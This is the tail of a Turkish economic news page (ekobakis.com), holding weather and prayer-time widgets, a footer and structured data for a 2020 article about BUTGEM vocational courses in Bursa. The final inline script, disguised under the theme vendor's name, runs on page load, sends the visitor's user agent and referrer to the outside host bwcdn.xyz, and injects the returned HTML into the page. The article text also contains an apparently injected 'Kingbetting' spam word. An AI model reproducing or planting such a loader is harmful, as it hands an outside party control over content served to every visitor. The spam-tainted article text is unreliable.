text-warning"></i> 2° </div> <div class="col-6 weather-city pt-3"> <div class="form-group text-center"> <select data-name="weather-select" class="mb-1"> <option value="TUXX0061" >Adana</option> <option value="9267066" >Adıyaman</option> <option value="TUXX0046" >Afyon</option> <option value="771" >Ağrı</option> <option value="901" >Aksaray</option> <option value="1412" >Amasya</option> <option value="TUXX0002" >Ankara</option> <option value="TUXX0004" >Antalya</option> <option value="1885" >Ardahan</option> <option value="9264197" >Artvin</option> <option value="TUXX0051" >Aydın</option> <option value="TUXX0041" >Balıkesir</option> <option value="3037" >Bartın</option> <option value="9261679" >Batman</option> <option value="3200" >Bayburt</option> <option value="3946" >Bilecik</option> <option value="9260548" >Bingöl</option> <option value="4045" >Bitlis</option> <option value="TUXX0032" >Bolu</option> <option value="5249" >Burdur</option> <option value="TUXX0039" selected>Bursa</option> <option value="TUXX0037" >Çanakkale</option> <option value="9258078" >Çankırı</option> <option value="TUXX0033" >Çorum</option> <option value="8899" >Denizli</option> <option value="TUXX0010" >Diyarbakır</option> <option value="9252670" >Düzce</option> <option value="TUXX0030" >Edirne</option> <option value="TUXX0049" >Elazığ</option> <option value="TUXX0035" >Erzincan</option> <option value="TUXX0013" >Erzurum</option> <option value="TUXX0040" >Eskişehir</option> <option value="TUXX0055" >Gaziantep</option> <option value="12125" >Giresun</option> <option value="9248871" >Gümüşhane</option> <option value="9255950" >Hakkari</option> <option value="1694" >Hatay</option> <option value="9245907" >Iğdır</option> <option value="TUXX0052" >Isparta</option> <option value="TUXX0014" >İstanbul</option> <option value="TUXX0015" >İzmir</option> <option value="15888" >K. Maraş</option> <option value="9243604" >Karabük</option> <option value="16174" >Karaman</option> <option value="743952" >Kars</option> <option value="16274" >Kastamonu</option> <option value="16345" >Kayseri</option> <option value="TUXX0019" >Kırıkkale</option> <option value="16847" >Kırklareli</option> <option value="TUXX0042" >Kırşehir</option> <option value="16700" >Kilis</option> <option value="TUXX0017" >Kocaeli</option> <option value="TUXX0053" >Konya</option> <option value="17542" >Kütahya</option> <option value="19917" >Malatya</option> <option value="20103" >Manisa</option> <option value="20271" >Mardin</option> <option value="14693" >Mersin</option> <option value="TUXX0057" >Muğla</option> <option value="TUXX0062" >Muş</option> <option value="TUXX0065" >Nevşehir</option> <option value="23341" >Niğde</option> <option value="24553" >Ordu</option> <option value="24703" >Osmaniye</option> <option value="27911" >Rize</option> <option value="TUXX0022" >Sakarya</option> <option value="TUXX0023" >Samsun</option> <option value="TUXX0050" >Siirt</option> <option value="30965" >Sinop</option> <option value="TUXX0034" >Sivas</option> <option value="34552" >Şanlıurfa</option> <option value="10034630" >Şırnak</option> <option value="TUXX0031" >Tekirdağ</option> <option value="33558" >Tokat</option> <option value="TUXX0029" >Trabzon</option> <option value="9226242" >Tunceli</option> <option value="TUXX0045" >Uşak</option> <option value="TUXX0043" >Van</option> <option value="9250659" >Yalova</option> <option value="37318" >Yozgat</option> <option value="TUXX0028" >Zonguldak</option> <option value="10208812" >Kıbrıs</option> <option value="10700" >Famagusta</option> <option value="23317" >Girne</option> <option value="7261129" >Güzelyurt</option> <option value="23317" >Lefkoşa</option> </select> </div> </div> <div class="col-12"> <div class="btn btn-outline-light btn-block text-uppercase text-center font-weight-light disabled" data-name="weather-desc">kapalı</div> </div> </div> </div> </div> </div> <div class="my-2 text-center " data-name="tb_block" data-field="202"><a href="https://www.ekobakis.com/banner.php?id=36" target="_blank" rel="nofollow"><img src="https://www.ekobakis.com/thumb.php?src=https://www.ekobakis.com/images/banner/KYvam_300x_250_2.jpeg&w=300&h=250&q=80" width="300" height="250" style="width:300px;height: 250px;border:0" alt="banner36" class="img-responsive"/></a></div><!-- NAMAZ VAKİTLERİ --> <div id="prayer-times" class="mb-3" data-name="prayer-times"> <div class="card shadow-sm"> <div class="card-header"> <span class="first-word text-white text-uppercase">Namaz Vakti</span> <span class="btn btn-dark btn-sm float-right disabled text-uppercase">22 Ocak 2026</span> </div> <div class="card-header"> <div class="form-group text-center"> <select data-name="prayer-times-select"> <option value="adana">Adana</option> <option value="adiyaman">Adıyaman</option> <option value="afyon">Afyon</option> <option value="agri">Ağrı</option> <option value="aksaray">Aksaray</option> <option value="amasya">Amasya</option> <option value="ankara">Ankara</option> <option value="antalya">Antalya</option> <option value="ardahan">Ardahan</option> <option value="artvin">Artvin</option> <option value="aydin">Aydın</option> <option value="balikesir">Balıkesir</option> <option value="bartin">Bartın</option> <option value="batman">Batman</option> <option value="bayburt">Bayburt</option> <option value="bilecik">Bilecik</option> <option value="bingol">Bingöl</option> <option value="bitlis">Bitlis</option> <option value="bolu">Bolu</option> <option value="burdur">Burdur</option> <option value="bursa" selected>Bursa</option> <option value="canakkale">Çanakkale</option> <option value="cankiri">Çankırı</option> <option value="corum">Çorum</option> <option value="denizli">Denizli</option> <option value="diyarbakir">Diyarbakır</option> <option value="duzce">Düzce</option> <option value="edirne">Edirne</option> <option value="elazig">Elazığ</option> <option value="erzincan">Erzincan</option> <option value="erzurum">Erzurum</option> <option value="eskisehir">Eskişehir</option> <option value="gaziantep">Gaziantep</option> <option value="giresun">Giresun</option> <option value="gumushane">Gümüşhane</option> <option value="hakkari">Hakkari</option> <option value="hatay">Hatay</option> <option value="igdir">Iğdır</option> <option value="isparta">Isparta</option> <option value="istanbul">İstanbul</option> <option value="izmir">İzmir</option> <option value="kahramanmaras">Kahramanmaraş</option> <option value="karabuk">Karabük</option> <option value="karaman">Karaman</option> <option value="kars">Kars</option> <option value="kastamonu">Kastamonu</option> <option value="kayseri">Kayseri</option> <option value="kirikkale">Kırıkkale</option> <option value="kirklareli">Kırklareli</option> <option value="kirsehir">Kırşehir</option> <option value="kilis">Kilis</option> <option value="izmit">Kocaeli</option> <option value="konya">Konya</option> <option value="kutahya">Kütahya</option> <option value="malatya">Malatya</option> <option value="manisa">Manisa</option> <option value="mardin">Mardin</option> <option value="mersin">Mersin</option> <option value="mugla">Muğla</option> <option value="mus">Muş</option> <option value="nevsehir">Nevşehir</option> <option value="nigde">Niğde</option> <option value="ordu">Ordu</option> <option value="osmaniye">Osmaniye</option> <option value="rize">Rize</option> <option value="adapazari">Sakarya</option> <option value="samsun">Samsun</option> <option value="siirt">Siirt</option> <option value="sinop">Sinop</option> <option value="sivas">Sivas</option> <option value="sanliurfa">Şanlıurfa</option> <option value="sirnak">Şırnak</option> <option value="tekirdag">Tekirdağ</option> <option value="tokat">Tokat</option> <option value="trabzon">Trabzon</option> <option value="tunceli">Tunceli</option> <option value="usak">Uşak</option> <option value="van">Van</option> <option value="yalova">Yalova</option> <option value="yozgat">Yozgat</option> <option value="zonguldak">Zonguldak</option> </select> </div> </div> <div class="card-body"> <table class="table table-striped text-light"> <tbody> <tr data-hour="" data-time-name="imsak"> <td class="text-center"><i class="wi wi-day-fog text-warning"></i></td> <td class="text-uppercase">İmsak</td> <td class="font-weight-bold imsak"></td> <td></td> </tr> <tr data-hour="" data-time-name="gunes"> <td class="text-center"><i class="wi wi-sunrise text-warning"></i></td> <td class="text-uppercase">Güneş</td> <td class="font-weight-bold gunes"></td> <td></td> </tr> <tr data-hour="" data-time-name="ogle"> <td class="text-center"><i class="wi wi-day-sunny text-warning"></i></td> <td class="text-uppercase">Öğle</td> <td class="font-weight-bold ogle"></td> <td></td> </tr> <tr data-hour="" data-time-name="ikindi"> <td class="text-center"><i class="wi wi-sunset text-warning"></i></td> <td class="text-uppercase">İkindi</td> <td class="font-weight-bold ikindi"></td> <td></td> </tr> <tr data-hour="" data-time-name="aksam"> <td class="text-center"><i class="wi wi-moonrise text-warning"></i></td> <td class="text-uppercase">Akşam</td> <td class="font-weight-bold aksam"></td> <td></td> </tr> <tr data-hour="" data-time-name="yatsi"> <td class="text-center"><i class="wi wi-night-clear text-warning"></i></td> <td class="text-uppercase">Yatsı</td> <td class="font-weight-bold yatsi"></td> <td></td> </tr> </tbody> </table> </div> </div> </div> </div> <!-- Sidebar bitti --> </div> </div> </main> <a id="back-to-top" class="btn btn-lg btn-light border rounded-circle" href="#" title="Yukarı Git"><i class="fa fa-chevron-up"></i></a> <div id="footer" class="py-5 bg-primary"> <div class="container"> <div class="row"> <div class="col-4 text-white"> <div class="mb-3"> <img src="https://www.ekobakis.com/_themes/hs-elegant/images/space.png" data-src="https://www.ekobakis.com/images/banner/SYTE_LOGO_2.jpg" alt="EKOBAKIŞ - EKONOMİNİN NABZI" class="img-fluid lazyload"> </div> <div>Copyright © by Haber-Sistemi.Com</div> <div class="title-line my-3 bg-warning w-25"></div> </div> <div class="col-4"> <h5 class="first-word text-white text-uppercase">Haber Kategorileri</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <div class="row mb-3"> <div class="col-6 text-white"> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.ekobakis.com/gundem" title="GÜNDEM">GÜNDEM</a></li> <li><a class="text-white" href="https://www.ekobakis.com/piyasalar" title="PİYASALAR">PİYASALAR</a></li> <li><a class="text-white" href="https://www.ekobakis.com/sektorler" title="SEKTÖRLER">SEKTÖRLER</a></li> <li><a class="text-white" href="https://www.ekobakis.com/is-dunyasi" title="İŞ DÜNYASI ">İŞ DÜNYASI </a></li> <li><a class="text-white" href="https://www.ekobakis.com/sirketler" title="ŞİRKETLER">ŞİRKETLER</a></li> <li><a class="text-white" href="https://www.ekobakis.com/dunya" title="DÜNYA">DÜNYA</a></li> </ul> </div> <div class="col-6"> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.ekobakis.com/diger" title="DİĞER">DİĞER</a></li> <li><a class="text-white" href="https://www.ekobakis.com/osmangazi-belediyesi" title="OSMANGAZİ BELEDİYESİ">OSMANGAZİ BELEDİYESİ</a></li> <li><a class="text-white" href="https://www.ekobakis.com/bursa" title="BURSA">BURSA</a></li> </ul> </div> </div> </div> <div class="col-2"> <h5 class="font-weight-bold text-white text-uppercase">Sayfalar</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.ekobakis.com/kunye.html" title="Künye">Künye</a></li> <li><a class="text-white" href="https://www.ekobakis.com/iletisim.html" title="İletişim">İletişim</a></li> <li><a class="text-white" href="https://www.ekobakis.com/rss/" title="RSS">RSS</a></li> <li><a class="text-white" href="https://www.ekobakis.com/sitene-ekle.html" title="Sitene Ekle">Sitene Ekle</a> </li> </ul> </div> <div class="col-2"> <h5 class="first-word text-white text-uppercase">Bizi Takip Edin</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <a class="btn btn-light btn-sm" href="https://www.facebook.com/ekobakistr" target="_blank" title="Facebook"><i class="fab fa-facebook-f text-primary"></i> </a> </div> </div> </div> </div> <div id="footer-copyright" class="bg-dark py-3"> <div class="container text-white"> <div class="row"> <div class="col-auto"> Copyright &copy; 2026 <br/>Her hakkı saklıdır. <a href="https://www.tebilisim.com" title="haber yazılımı, haber scripti, haber sistemi" target="_blank" class="text-white">Yazılım ve Haber Teması: TE Bilişim</a> </div> <div class="col text-right"> <a class="text-white pl-2 ml-2" href="https://www.ekobakis.com/kunye.html" title="Künye">Künye</a> <a class="text-white pl-2 ml-2 border-left" href="https://www.ekobakis.com/iletisim.html" title="İletişim">İletişim</a> <a class="text-white pl-2 ml-2 border-left" target="_blank" href="https://www.ekobakis.com/rss/" title="RSS">RSS</a> <a class="text-white pl-2 ml-2 border-left" href="https://www.ekobakis.com/sitene-ekle.html" title="Sitene Ekle">Sitene Ekle</a> </div> </div> </div> </div> <div id="search" class="position-fixed w-100 h-100"> <div class="close">Kapat</div> <form action="https://www.ekobakis.com/" method="get" class="p-3 position-absolute"> <h3 class="text-light pb-2">Sitede Ara</h3> <div class="form-row"> <div class="col-10"> <input type="hidden" name="m" value="arama"> <input name="q" type="search" class="form-control form-control-lg" placeholder="Sitede aramak için bir kelime yazın ve Enter'a basın." required> <input type="hidden" name="auth" value="2431708040f501f448645da35ebc1508de9b21c4" /> </div> <div class="col-2"><button type="submit" class="btn btn-primary btn-block btn-lg text-uppercase">Ara</button></div> </div> </form> </div> <script type="application/ld+json"> { "@context": "http:\/\/schema.org", "@type": "Organization", "url": "https:\/\/www.ekobakis.com\/", "contactPoint": { "@type": "ContactPoint", "contactType": "customer service", "telephone": "+90 0850 346 5321" }, "logo": { "@type": "ImageObject", "url": "https:\/\/www.ekobakis.com\/images\/banner\/SYTE_LOGO.jpg", "width": 478, "height": 140 } }</script> <script type="application/ld+json"> { "@context": "http:\/\/schema.org", "@type": "WebSite", "url": "https:\/\/www.ekobakis.com\/", "potentialAction": { "@type": "SearchAction", "target": "https:\/\/www.ekobakis.com\/haberleri\/{search_term_string}", "query-input": "required name=search_term_string" } }</script> <script type="application/ld+json"> { "@context": "http:\/\/schema.org", "@type": "NewsArticle", "articleSection": "Headlines", "mainEntityOfPage": { "@type": "WebPage", "@id": "https:\/\/www.ekobakis.com\/is-dunyasi\/butgem-yeni-doneme-ilklerle-basliyor-h1370.html" }, "headline": "BUTGEM yeni d\u00f6neme ilklerle ba\u015fl\u0131yor", "name": "BUTGEM yeni d\u00f6neme ilklerle ba\u015fl\u0131yor", "articleBody": "Meslek edindirme ve meslek geli\u015ftirme kurslar\u0131n\u0131n yan\u0131 s\u0131ra profesyonel alanlarda uzmanl\u0131k e\u011fitimlerini takvime alan BUTGEM, yeni d\u00f6nemde ilk defa i\u015fletmelere y\u00f6nelik mod\u00fcler e\u011fitim programlar\u0131n\u0131 da i\u015f d\u00fcnyas\u0131n\u0131n hizmetine sundu.\n\nKuruldu\u011fu g\u00fcnden bu yana 35 binden fazla kursiyerin faydaland\u0131\u011f\u0131 BUTGEM, yeni e\u011fitim d\u00f6nemi i\u00e7in daha zengin ve nitelikli bir e\u011fitim program\u0131 haz\u0131rlad\u0131. \u0130\u015f d\u00fcnyas\u0131n\u0131n ihtiya\u00e7lar\u0131 do\u011frultusunda e\u011fitim \u00e7e\u015fitlili\u011fini her e\u011fitim d\u00f6neminde art\u0131ran BUTGEM, bu y\u0131l 200'e yak\u0131n e\u011fitim program\u0131n\u0131 takvimine ekledi. Tekstil, otomotiv, metal-makine, bili\u015fim teknolojileri, end\u00fcstriyel otomasyon ve mekatronik b\u00f6l\u00fcmlerinin yan\u0131 s\u0131ra bu y\u0131l ilk defa y\u00f6netim ve finans b\u00f6l\u00fcm\u00fc de yeni e\u011fitim program\u0131na eklendi.\n\n\n\nBUTGEM E\u011e\u0130T\u0130MLERE HAZIR\n\n\n\nBUTGEM ayr\u0131ca t\u00fcm d\u00fcnyay\u0131 etkisi alt\u0131na alan COVID-19 salg\u0131n\u0131 sebebiyle e\u011fitimler \u00f6ncesinde gerekli t\u00fcm haz\u0131rl\u0131klar\u0131n\u0131 ve \u00f6nlemlerini tamamlad\u0131. Demirta\u015f Organize Sanayi B\u00f6lgesi i\u00e7erisinde 12 bin metrekarelik kapal\u0131 alanda faaliyet g\u00f6steren BUTGEM'de meslek edindirme e\u011fitimleri g\u00fcnd\u00fcz, meslek geli\u015ftirme e\u011fitimleri ise ak\u015fam ve hafta sonlar\u0131 d\u00fczenlenecek \u015fekilde planland\u0131. Ortalama 4 ay s\u00fcrecek e\u011fitim programlar\u0131 aras\u0131nda web tasar\u0131mdan yaz\u0131l\u0131m uzmanl\u0131\u011f\u0131na; tekstil desen tasar\u0131m\u0131ndan \u00f6n muhasebe pazarlamaya kadar farkl\u0131 bran\u015flar yer al\u0131yor.\n\n\n\n\u0130\u015e D\u00dcNYASI \u0130\u00c7\u0130N PROFESYONEL E\u011e\u0130T\u0130MLER\n\n\n\nKingbetting class=\"MsoPlainText\"&gt;BUTGEM bu y\u0131l ayr\u0131ca i\u015f d\u00fcnyas\u0131ndan gelen taleplere g\u00f6re \u015fekillenecek butik kurslarla da \u00e7al\u0131\u015fanlar\u0131n uzmanla\u015fmas\u0131na destek olacak. Profesyonel alanlarda d\u00fczenlenecek meslek geli\u015ftirme ve uzmanl\u0131k e\u011fitim programlar\u0131yla BUTGEM, i\u015f d\u00fcnyas\u0131na istedi\u011fi alanlarda uzmanla\u015fma imkan\u0131 sa\u011flayacak.\n\n\n\n\u0130LK DEFA \u0130\u015eLETMELERE Y\u00d6NEL\u0130K MOD\u00dcLER E\u011e\u0130T\u0130M BA\u015eLIYOR\n\n\n\nBursa i\u015f d\u00fcnyas\u0131n\u0131 \u00fcyelerinin ihtiya\u00e7 ve beklentileri do\u011frultusunda e\u011fitim programlar\u0131n\u0131 haz\u0131rlayan BUTGEM, bu y\u0131l ilk defa yeni bir hizmeti de e\u011fitim program\u0131na ekledi. Mesleki e\u011fitimde bir marka olan BUTGEM, \u0130\u015fletmelere y\u00f6nelik mod\u00fcler bazl\u0131 e\u011fitim programlar\u0131 haz\u0131rlad\u0131. \u0130\u015fletmelerin talebine g\u00f6re haz\u0131rlanacak mod\u00fcler e\u011fitimler k\u0131sa s\u00fcrede nitelikli e\u011fitimin sunulmas\u0131n\u0131 sa\u011flayacak.\n\n\n\n9 A\u011eUSTOS BA\u015eVURU \u0130\u00c7\u0130N SON G\u00dcN\n\n\n\nBUTGEM'in 2020-2021 e\u011fitim d\u00f6nemi ba\u015fvurular\u0131 9 A\u011fustos 2020 Pazar g\u00fcn\u00fc sona erecek. E\u011fitimlerden yararlanmak isteyenler bu y\u0131l ilk kez internet \u00fczerinden \u00f6n kay\u0131t ba\u015fvurusu ger\u00e7ekle\u015ftirebilecek. BUTGEM'in resmi internet sitesi http:\/\/onkayit.butgem.org.tr&lt;http:\/\/onkayit.butgem.org.tr\/&gt; adresinden \u00f6n kay\u0131t yapt\u0131ran adaylar sonras\u0131nda Demirta\u015f OSB i\u00e7erisinde yer alan BUTGEM binas\u0131na giderek \u015fahsen ba\u015fvuruda bulunmalar\u0131 gerekiyor.\n", "description": "Bursa Ticaret ve Sanayi Odas\u0131 (BTSO) b\u00fcnyesinde faaliyet g\u00f6steren BUTGEM, 2020-2021 e\u011fitim-\u00f6\u011fretim d\u00f6nemi i\u00e7in ba\u015fvuru s\u00fcrecini ba\u015flatt\u0131.", "keywords": "BUTGEM, Bursa", "image": { "@type": "ImageObject", "url": "https:\/\/www.ekobakis.com\/images\/haberler\/2020\/07\/butgem_yeni_doneme_ilklerle_basliyor_h1370_9a95c.JPG", "width": 696, "height": 363 }, "datePublished": "2020-07-21T13:57:25+03:00", "dateModified": "2020-07-21T13:57:25+03:00", "genre": "news", "wordCount": 581, "inLanguage": "tr-TR", "author": { "@type": "Organization", "name": "" }, "publisher": { "@type": "Organization", "name": "", "logo": { "@type": "ImageObject", "url": "https:\/\/www.ekobakis.com\/images\/banner\/SYTE_LOGO.jpg", "width": 478, "height": 55 } } }</script> <script> var ELEGANT = {"settings":{"theme_path":"https:\/\/www.ekobakis.com\/_themes\/hs-elegant\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.ekobakis.com\/","theme":"hs-elegant","analytics":"UA-163672481-1","comment_approved":0,"theme_version":"1.0.4","system_version":"5.9.9","popup_time":"1","language":"tr","module":"haber","save":true,"follow":false,"id":1370,"category":false}}, $infinityContainer, _lang = {"unauthorized":"Bu i\u015flemi yapabilmek i\u00e7in \u00fcye giri\u015fi yapmal\u0131s\u0131n\u0131z!","new_notification":"Yeni bildirimleriniz var!","unsave":"Kaydedildi","save":"Kaydet","not_saved_items":"Hen\u00fcz kaydedilmi\u015f bir haber bulunmuyor!","sure_saved_delete":"\u0130\u00e7erik kay\u0131t listesinden \u00e7\u0131kar\u0131ls\u0131n m\u0131?","sure_unfollow":":string takip listesinden \u00e7\u0131kar\u0131ls\u0131n m\u0131?","follow":"Takip Et","unfollow":"Takip ediyorsunuz","password_length":"Yeni parolan\u0131z en az 6 haneli olmal\u0131d\u0131r!","delete":"Sil","read_more":"Devam\u0131n\u0131 oku","close":"Kapat","max_image_error":"En fazla 8 resim ekleyebilirsiniz!","comment_polled":"Daha \u00f6nce bu yorumu oylad\u0131n\u0131z!","email_required":"Ge\u00e7erli bir E-posta adresi girmelisiniz!","email_invalid":"Ge\u00e7erli bir E-posta adresi girmelisiniz!","email_saved":"E-posta adresiniz b\u00fclten listesine eklenmi\u015ftir!","duplicate_email":"E-posta adresi zaten kay\u0131tl\u0131!","yes":"Evet","cancel":"Vazge\u00e7"}; </script> <script src="https://www.ekobakis.com/_themes/hs-elegant/script/bundle.min.js?v=1.0"></script> <script> function tebilisim(id, module, page, count_format) { $.get(ELEGANT.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) { $(".hitCounter-" + id).html(hit); }); } tebilisim('1370', 'haber', ''); </script> <script> $(document).ready(function() { $('#userAccount a[data-toggle="tab"]').on('show.bs.tab', function(e) { localStorage.setItem('activeTab', $(e.target).attr('href')); }); var activeTab = localStorage.getItem('activeTab'); if (activeTab) { $('#userAccount a[href="' + activeTab + '"]').tab('show'); } }); </script> <script> $(document).ready(function(){ if(getCookie('panelshow')=="show"){ $("#panel-bar").removeClass('d-none'); }else{ $("#panel-bar").remove(); } }); </script> <script> $infinityContainer = $('#infinityContainer').infiniteScroll({ path: function() { return $('.inf_append').last().find('.sonrakiHaber').attr('href'); }, append: '.inf_append', prefill: true, historyTitle: true, history: 'push', }); $infinityContainer.on('history.infiniteScroll', function(event, title, path, news_id) { $('[data-path]').removeClass('current_news'); $('[data-path="' + btoa(path) + '"]').addClass('current_news'); }); $infinityContainer.on('append.infiniteScroll', function(event, error, path) { saveControl($('[data-path="' + btoa(path) + '"]').attr('news_id')); setTimeout(function() { $('.current_news .social-buttons .save-unsave-button').show(); }, 50); firsBold(); tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', ''); }); </script> <script> if ($infinityContainer) { $infinityContainer.on('history.infiniteScroll', function(event, title, path) { gtag('config', ELEGANT.settings.analytics, { 'page_path': window.location.pathname }); }); } </script> <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script> </body> </html> 